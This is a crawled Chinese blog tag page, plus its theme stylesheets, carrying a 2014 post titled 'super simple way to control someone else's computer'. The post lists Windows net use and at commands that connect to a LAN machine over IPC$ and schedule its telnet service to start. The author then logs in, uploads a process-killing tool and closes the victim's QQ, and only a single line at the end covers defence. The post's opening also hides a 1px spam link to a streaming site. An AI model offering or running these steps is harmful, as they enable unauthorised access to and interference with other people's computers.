

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://doraymi.net/tag/%E6%8E%A7%E5%88%B6%E7%94%B5%E8%84%91
body_size: 5454
content:
<!DOCTYPE HTML>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<meta name="keywords" content="控制电脑" />
		<meta name="description" content="与标签 控制电脑 相关的文章列表" />
		<link rel="shortcut icon" href="http://doraymi.net/favicon.ico" />
		<link rel="apple-touch-icon" href="http://doraymi.net/apple-touch-icon-precomposed.png" />
		<title>
			 ” 控制电脑		</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="stylesheet" href="http://doraymi.net/wp-content/themes/finally/reset.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="http://doraymi.net/wp-content/themes/finally/style.css" type="text/css" media="screen" />
		<link rel="pingback" href="http://doraymi.net/xmlrpc.php" />
		<script type="text/javascript" src="http://doraymi.net/wp-content/themes/finally/js/jquery.min.js"></script>
		<script type="text/javascript" src="http://doraymi.net/wp-content/themes/finally/js/finally.js"></script>
				<script type="text/javascript" src="http://doraymi.net/wp-content/themes/finally/js/comments-ajax.js"></script>
		<!--[if lt IE 10]>
			<script type="text/javascript" src="http://doraymi.net/wp-content/themes/finally/js/placeholder.js"></script>
			<script type="text/javascript">
			$(function() {
			 $('input, textarea').placeholder();
			});
			</script>
		<![endif]-->
				<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="士多啤梨 &raquo; 控制电脑 标签 Feed" href="http://doraymi.net/tag/%e6%8e%a7%e5%88%b6%e7%94%b5%e8%84%91/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='http://doraymi.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://doraymi.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://doraymi.net/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://doraymi.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	</head>
	<body class="custom-background">
				<div class="main">
			<div class="header">
				<div class="title"><a href="http://doraymi.net">士多啤梨</a></div>
				<div class="navigation">
					<div class="left">
					<div class="menu-dr-container"><ul id="menu-dr" class="menu"><li id="menu-item-74" class="index menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="http://doraymi.net/">首页</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://doraymi.net/category/directadmin">Directadmin</a></li>
<li id="menu-item-84" class="links menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://doraymi.net/links">小夥伴</a></li>
<li id="menu-item-15" class="guestbook menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://doraymi.net/guestbook">留言</a></li>
<li id="menu-item-137" class="archives menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://doraymi.net/archives">归档</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://www.linode.com/?r=f6e9a61df6faf17dd915043d13dfc5d030282882">Linode</a></li>
</ul></div>					</div>
					<div class="mobile">
						<ul>
							<li>
								<a class="mobile-menu-toggle" title="菜单"></a>
								<select class="mobile-menu-drop" id="m-menu" onchange="location.href=this.value"><option value="http://doraymi.net/">首页</option>
<option value="http://doraymi.net/category/directadmin">Directadmin</option>
<option value="http://doraymi.net/links">小夥伴</option>
<option value="http://doraymi.net/guestbook">留言</option>
<option value="http://doraymi.net/archives">归档</option>
<option value="https://www.linode.com/?r=f6e9a61df6faf17dd915043d13dfc5d030282882">Linode</option>
</select>							</li>
						</ul>

					</div>
					<div class="default">
						<ul>
							<li class="line"><span></span></li>
							<li class="search"><a title="搜索"> </a></li>
							<li class="rss"><a href="http://doraymi.net/feed" title="订阅本站" target="_blank">  </a></li>
						</ul>
					</div>
				</div>
				<div class="search-form"><span class="dot"></span><form id="searchform" class="searchform" action="http://doraymi.net" method="get" role="Search">
	<input class="box" id="s" type="text" name="s" x-webkit-speech lang="zh-HK" x-webkit-grammar="builtin:search" placeholder="搜索..." ></input>
</form></div>
			</div><div class="content">
	<div class="wrapp">
							<div id="post-89" class="post-89 post type-post status-publish format-standard hentry category-technology tag-net-share tag-qq tag-telnet tag-22 tag-25">
				<div class="top">
					<div class="title">
												<span class="icon">　</span>
													<a class="p-title" title="超简单控制别人的电脑" href="http://doraymi.net/89.do" rel="bookmark">超简单控制别人的电脑</a>											</div>
					<div class="info">
						<div class="white">
							<span class="date">2014/11/24</span>
							<span class="dot"> - </span>
															<span class="category"><ul class="post-categories">
	<li><a href="http://doraymi.net/category/technology" rel="category tag">伪技术</a></li></ul></span>
								<span class="dot"> - </span>
														<span class="comment">0 条评论</span>
						</div>
					</div>
				</div>
								<div class="entry"><p>使用条件：开放了23端口<a rel="dofollow" href="http://wscinema.com/movie/321612/beauty-and-the-beast.html" title="Beauty and the Beast live streaming film" style="font-size:1px">watch full film Beauty and the Beast online</a></p>
<p>nbtstat -an  察看本机的机型号吗<br />
net use /k5     ’和K5号机建立连接<br />
net time /k5    ’查看K5号机的当前时间<br />
at /k5 19:26 /every:saturday net start telnet   ‘给K5号机新增一个计划，使它在每周六的晚上7：26打开TELNET服务，使我们可以远程登陆它<br />
等到26分就可以登陆了<br />
看，我们已经开启了对方的TELNET服务并登陆对方机器，因为是同一局域网，所以可以方便的上传些东西<br />
因为建立了连接所以可以方便的进入对方目录<br />
上传了个可以查看并杀掉对方进程的工具<br />
这样把他电脑里的QQ都给关了，还有很多用处就有大家去想了<br />
防范方法：net share ipc$ /del ’关闭IPC就可以了</p>
</div>
								<div class="bottom">
					<div class="left"><a class="more" href="http://doraymi.net/89.do">阅读全文</a></div>
					<div class="right">
												<div class="tag">
							<a href="http://doraymi.net/tag/net-share">net share</a><a href="http://doraymi.net/tag/qq">QQ</a><a href="http://doraymi.net/tag/telnet">telnet</a><a href="http://doraymi.net/tag/%e5%b1%80%e5%9f%9f%e7%bd%91">局域网</a><a href="http://doraymi.net/tag/%e6%8e%a7%e5%88%b6%e7%94%b5%e8%84%91">控制电脑</a>						</div>
											</div>
				</div>
							</div>
												<div class="page-navi">
				<span class="line-left line"></span>
				<div class="white"></div>
				<span class="line-right line"></span>
			</div>
						</div>
	<span class="site-title">士多啤梨</span>
</div>			<div class="footer">
				<p><span class="date">&copy; 2014年04月12日 - 2014</span><a class="title" href="http://doraymi.net" title="士多啤梨">士多啤梨</a>
				<a href="http://tsin.us" title="访问作者网站">自豪地使用 Finally 模板</a></p>
				<a href="https://www.upyun.com/"><img src="https://upfiles.b0.upaiyun.com/logo/90x45.png" alt="UPYUN"></a>
			</div>
		</div>
	</body>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/finally/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-12 09:19:36 -->

--- FILE ---
content_type: text/css
request_url: http://doraymi.net/wp-content/themes/finally/reset.css
body_size: 297
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,
form,fieldset,input,textarea,p,blockquote,th,td {
padding: 0;
margin: 0;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
fieldset,img {
border: 0;
}
address,caption,cite,code,dfn,em,strong,th,var {
font-weight: normal;
font-style: normal;
}
ol,ul {
list-style: none;
}
caption,th {
text-align: left;
}
h1,h2,h3,h4,h5,h6 {
font-weight: normal;
font-size: 100%;
}
q:before,q:after {
content:'';
}
abbr,acronym { border: 0;
} 

--- FILE ---
content_type: text/css
request_url: http://doraymi.net/wp-content/themes/finally/style.css
body_size: 5778
content:
@charset "utf-8";
/*
Theme Name: Finally
Theme URI: http://tsin.us
Author: 千歲君
Author URI: http://tsin.us
Description: 終點過後的另一個起點
Version: 1.7 (授權給: Doraymi)
*/

html, textarea, input, option, button {
	font: 12px 'Microsoft JhengHei','微軟正黑體','Microsoft YaHei','微软雅黑',Tahoma,Verdana,sans-serif;
}
body {
	background: #EEE;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.15);
}
a {
	color: #3E3E3E;
	transition: all 0.4s ease;
	text-decoration: none;
}
h1,h2,h3,h4,h5,h6 {
	font-weight: bold;
	color: #3E3E3E;
}
h1 {
	font-size:180%;
}
h2 {
	font-size:150%;
}
h3 {
	font-size:140%;
}
h4 {
	font-size:130%;
}
h5 {
	font-size:120%;
}
h6 {
	font-size:110%;
}
input,
textarea {
	outline: none;
}

/* INDEX */
.main {
	width: 1000px;
	margin: 70px auto;
	background: #FFF;
	box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.15);
	filter: progid:DXImageTransform.Microsoft.Shadow(color='#C3C3C3', Direction=135, Strength=2);
}
.main .header {
	width: 100%;
	height: 105px;
	background: url("images/navigation-bg.jpg") no-repeat;
	line-height: 105px;
}
.main .header .title {
	margin: 0 0 0 80px;
	float: left;
	font-size: 28px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #FFF;
}
.main .header .title a {
	color: #FFF;
}
.main .header .navigation {
	margin: 0 80px 0 0;
	float: right;
	font-size: 15px;
}
.main .header .navigation li {
	margin: 0 0 0 25px;
	float: left;
	position: relative;
	opacity: 0.7;
	filter: alpha(opacity=70);
	transition: all 0.4s ease;
}
.main .header .navigation li:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.main .header .navigation li a {
	background: url("images/nav-icon.png") no-repeat;
	background-position: 0 -219px;
	padding: 0 0 0 25px;
	color: #FFF;
}
.main .header .navigation .left {
	float: left;
}
.main .header .navigation .mobile {
	float: left;
	display: none;
}
.main .header .navigation .mobile-menu-drop {
	width: 18px;
	height: 16px;
	border: none;
	margin: 0 0 0 -22px;
	opacity: 0;
}
.main .header .navigation li.menu-item-has-children:after {
	margin: 0 0 0 5px;
	display: block;
	content: '▼';
	color: #FFF;
	font-size: 10px;
	float: right;
}
.main .header .navigation li.menu-item-has-children:hover:after{
	content: '▲';
}
.main .header .navigation li a {
	cursor: pointer;
}
.main .header .navigation li.index a {
	background-position: 0 2px;
}
.main .header .navigation li.archive a {
	background-position: 0 -20px;
}
.main .header .navigation li.links a {
	background-position: 0 -42px;
}
.main .header .navigation li.music a {
	background-position: 0 -64px;
}
.main .header .navigation li.guestbook a {
	background-position: 0 -86px;
}
.main .header .navigation li.about a {
	background-position: 0 -152px;
}
.main .header .navigation li.video a {
	background-position: 0 -174px;
}
.main .header .navigation li.works a {
	background-position: 0 -196px;
}
.main .header .navigation .default {
	margin: 0 0 0 15px;
	float: right;
}
.main .header .navigation .default li.line {
	margin: 0 5px 0 0;
}
.main .header .navigation .default li.line span {
	border-left: 1px solid #FFF;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.main .header .navigation .default li {
	margin: 0 0 0 10px;
	float: left;
}
.main .header .navigation .default li a {
	background: url("images/nav-icon.png") no-repeat;
}
.main .header .navigation .default li.rss a {
	background-position: 0 -108px;
}
.main .header .navigation .default li.search a {
	background-position: 0 -130px;
	cursor: pointer;
}
.main .header .navigation .default li.search-form {
	width: 150px;
	height: 80px;
	background: #FFF;
	clear: left;
}
.main .header .navigation .sub-menu {
	width: 100%;
	background: url("images/black.png");
	color: #333;
	overflow: hidden;
	line-height: 50px;
	position: absolute;
	top: 80px;
	left: 0;
	z-index: 999;
	transition: all 0.4s ease;
	display: none;
}
.main .header .navigation .left li:hover .sub-menu {
	display: block;
}
.main .header .navigation .sub-menu li {
	width: 100%;
	margin: 0;
}
.main .header .navigation .sub-menu a {
	width: 100%;
	padding: 0;
	background-image: none;
	text-align: center;
	display: block;
	color: #FFF;
}
.main .header .search-form {
	margin: -42px 118px 0 0;
	clear: left;
	float: right;
	line-height: 0;
	opacity: 0.8;
	filter: alpha(opacity=80);
	display: none;
}
.main .header .search-form .dot {
	width: 18px;
	height: 10px;
	background: url("images/arrow.png") no-repeat;
	display: block;
	float: right;
}
.main .header .search-form .box {
	width: 150px;
	height: 20px;
	padding: 5px 12px;
	border: none;
	background: #FFF;
	font-size: 12px;
	clear: right;
	float: left;
}

/* CONTENT */
.main .content {
	width: 100%;
	overflow: hidden;
}
.main .content .wrapp {
	width: 100%;
}
.main .content .wrapp .no-more-content {
	padding: 200px;
	text-align: center;
	color: #9A9A9A;
}
.main .content .wrapp .post,
.main .content .wrapp .page {
	padding: 85px 0 0 0;
	border-top: 1px solid #E2E2E2;
	clear: left;
	overflow: hidden;
}
.main .content .wrapp .post:first-child,
.main .content .wrapp .page:first-child {
	border-top: none;
}
.main .content .wrapp .top {
	width: 82%;
	margin: 0 auto 20px auto;
	overflow: hidden;
}
.main .content .wrapp .top .title {
	height: 40px;
	margin: 0 0 18px 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.main .content .wrapp .top .title .icon {
	width: 24px;
	height: 26px;
	margin: 0 10px 0 0;
	background: url("images/format.png") no-repeat;
	display: inline-block;
}
.main .content .wrapp .top .title .audio {
	background-position: -30px 0;
}
.main .content .wrapp .top .title .image {
	background-position: -60px 0;
}
.main .content .wrapp .top .title .video {
	background-position: -90px 0;
}
.main .content .wrapp .top .title a {
	color: #555;
	font-size: 30px;
}
.main .content .wrapp .top .info {
	width: 100%;
	height: 8px;
	border-bottom: 1px solid #E2E2E2;
}
.main .content .wrapp .top .info,
.main .content .wrapp .top .info a {
	color: #999;
	font-size: 12px;
}
.main .content .wrapp .top .info span {
	float: left;
}
.main .content .wrapp .top .info span.dot {
	margin: 0 5px;
}
.main .content .wrapp .top .info .category * {
	margin: 0 0 0 5px;
	float: left;
}
.main .content .wrapp .top .info .category *:first-child {
	margin: 0;
}
.main .content .wrapp .top .info .white {
	padding: 0 20px 0 0;
	background: #FFF;
	float: left;
	display: inline-block;
}
.main .content .wrapp .thumb {
	width: 82%;
	margin: 0 auto 45px auto;
	padding: 20px 0 0 0;
}
.main .content .wrapp .thumb * {
	width: 100%;
	height: auto;
}
.main .content .wrapp .thumb embed {
	height: 473px !important;
	z-index: -999;
}
.main .content .wrapp .entry {
	width: 82%;
	margin: 0 auto 30px auto;
	color: #333;
	clear: left;
	line-height: 170%;
	overflow: hidden;
	font-size: 14px;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05);
}
.main .content .wrapp .entry p {
	width: 100%;
	margin: 0 0 15px 0;
}
.main .content .wrapp .entry br {
	margin: 0;
}
.main .content .wrapp .entry h1,
.main .content .wrapp .entry h2, 
.main .content .wrapp .entry h3, 
.main .content .wrapp .entry h4, 
.main .content .wrapp .entry h5, 
.main .content .wrapp .entry h6 {
	margin: 20px 0 20px 20px;
}
.main .content .wrapp .entry h1:before,
.main .content .wrapp .entry h2:before, 
.main .content .wrapp .entry h3:before, 
.main .content .wrapp .entry h4:before, 
.main .content .wrapp .entry h5:before, 
.main .content .wrapp .entry h6:before {
	margin: 0 8px 0 0;
	content: "¶";
}
.main .content .wrapp .entry blockquote {
	margin-left: 10px !important;
	border-left: 3px solid #BBC8CB !important;
	padding: 10px 0 10px 20px;
}
.main .content .wrapp .entry blockquote p {
	margin: 0;
}
.main .content .wrapp .entry img {
	width: auto !important;
	max-width: 90%;
	height: auto;
	margin: 20px auto;
	padding: 5px;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
	display: block;
}
.main .content .wrapp .entry li {
	margin: 10px 0 10px 10px;
	list-style: none;
}
.main .content .wrapp .entry li:before {
	width: 6px;
	height: 7px;
	margin: 0 10px 0 0;
	display: inline-block;
	background: url("images/arrow.png") -18px -4px no-repeat;
	content : "";
}
.main .content .wrapp .entry a {
	color: #585858;
	font-weight: bold;
}
.main .content .wrapp .entry a:hover {
	color: #2DB6CF;
	text-decoration: underline;
}
.main .content .wrapp .bottom {
	width: 82%;
	height: 40px;
	margin: 0 auto 40px auto;
	line-height: 40px;
	overflow: hidden;
}
.main .content .wrapp .bottom .left {
	float: left;
}
.main .content .wrapp .bottom .left .more {
	height: 100%;
	padding: 0 22px;
	background: #2DB6CF;
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
	display: block;
}
.main .content .wrapp .bottom .left .more:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.main .content .wrapp .bottom .right {
	color: #9A9A9A;
	float: right;
}
.main .content .wrapp .bottom .right .tag:before {
	font-weight: bold;
	content: "</>";
}
.main .content .wrapp .bottom .right a {
	margin: 0 0 0 10px;
	color: #9A9A9A;
}
.main .content .wrapp .bottom .right a:hover {
	color: #2DB6CF;
}
/* COMMENTS */
.main .content .wrapp .comments-wrapp {
	width: 82%;
	margin: -5px auto 0 auto;
	color: #333;
}
.main .content .wrapp .comments-wrapp a {
	color: #9A9A9A;
	cursor: pointer;
}
.main .content .wrapp .comments-wrapp .topbar {
	height: 25px;
	border-bottom: 1px solid #E2E2E2;
	background: #FFF;
	z-index: 999;
}
.main .content .wrapp .comments-wrapp .topbar a:hover {
	color: #2DB6CF;
}
.main .content .wrapp .comments-wrapp .topbar .left {
	float: left;
}
.main .content .wrapp .comments-wrapp .topbar .left a {
	transition: none;
}
.main .content .wrapp .comments-wrapp .topbar .left li {
	padding: 0 15px;
	height: 25px;
	display: inline-block;
}
.main .content .wrapp .comments-wrapp .topbar .left .num {
	color: #2DB6CF;
	border-bottom: 1px solid #2DB6CF;
}
.main .content .wrapp .comments-wrapp .topbar .left .num a {
	color: #2DB6CF;
}
.main .content .wrapp .comments-wrapp .topbar .left .write a:before {
	width: 11px;
	height: 11px;
	margin: 0 8px 0 0;
	background: url("images/comment.png") no-repeat;
	display: inline-block;
	content: "";
}
.main .content .wrapp .comments-wrapp .topbar .left .write a:hover:before {
	background-position: 0 -17px;
}
.main .content .wrapp .comments-wrapp .topbar .right {
	padding: 0 15px 0 0;
	color: #9A9A9A;
	float: right;
}
.main .content .wrapp .comments-wrapp .topbar .right:before {
	font-weight: bold;
	content: "</>";
}
.main .content .wrapp .comments-wrapp .topbar .right a {
	margin: 0 0 0 10px;
}
.main .content .wrapp .comments-wrapp .topbar-fixed {
	width: 100%;
	height: auto !important;
	padding: 10px 0 0 0;
	top: 0;
	left: 0;
	position: fixed;
	overflow: hidden;
}
.main .content .wrapp .comments-wrapp .topbar-fixed .right {
	padding: 0;
}
.main .content .wrapp .comments-wrapp .topbar-fixed .wrapp {
	width: 950px;
	margin: 0 auto;
}
.main .content .wrapp .comments-wrapp .comment-main {
	margin: 45px 0 0 0;
	clear: left;
}
.main .content .wrapp .comments-wrapp .comment-main li {
	clear: left;
	overflow: hidden;
}
.main .content .wrapp .comments-wrapp .comment-main li.pingback {
	margin: 0 0 45px 0;
	padding: 0 0 0 45px;
}
.main .content .wrapp .comments-wrapp .comment-main li.pingback a {
	color: #2DB6CF;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp {
	margin: 0 0 45px 0;
	clear: left;
	overflow: hidden;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-avatar {
	float: left;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-avatar img {
	padding: 2px;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
	display: block;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk {
	width: 90%;
	margin: 0 0 0 15px;
	float: left;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-information {
	margin: 0 0 12px 0;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-information .author {
	margin: 0 10px 0 0;
	color: #2DB6CF;
	font-size: 12px;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-information .author a {
	color: #2DB6CF;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-information .date {
	color: #9A9A9A;
	font-size: 10px;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-entry {
	margin: 0 0 12px 0;
	color: #333;
	line-height: 1.8em;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-entry a {
	color: #333;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-bottom a {
	transition: none;
